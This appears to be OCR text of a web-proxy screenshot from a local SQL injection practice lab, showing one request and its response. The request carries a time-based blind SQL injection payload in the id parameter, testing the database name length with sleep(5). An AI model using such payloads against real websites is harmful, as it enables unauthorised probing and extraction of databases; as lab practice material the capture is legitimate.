 Request
Raw Params Headers Hex
GET
/Injection/time/time.php?id=1'+and+if(length(database())>5,sleep(5),1)--+
HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Phpstorm-cfe29fb0=f1e178a3-5138-40ac-8aa2-ed2885eb1de3
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 14 Nov 2018 04:00:29 GMT
Server: Apache/2.4.33 (Win64) PHP/5.6.35
X-Powered-By: PHP/5.6.35
Content-Length: 28
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<htm><body>yes</body></html>
? < + > Type a search term 0 matches
268 bytes | 15 millis